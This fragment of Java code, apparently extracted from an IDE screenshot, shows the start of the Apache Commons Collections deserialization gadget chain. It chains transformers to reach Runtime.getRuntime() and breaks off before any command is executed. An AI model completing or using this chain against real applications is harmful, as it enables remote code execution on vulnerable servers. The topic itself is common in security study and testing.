 13 public static void main(String[] args) throws IOException {
14 ChainedTransformer chain = new ChainedTransformer(new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[] {
17 String.class, Class[].class},new Object[] {
18 "getRuntime", new Class[0]
19 }),
20 new InvokerTransformer( methodName: "invoke", new Class[] {
21 Object.class, Object[].class}, new Object[] {
22 null, new Object[0]
23 }),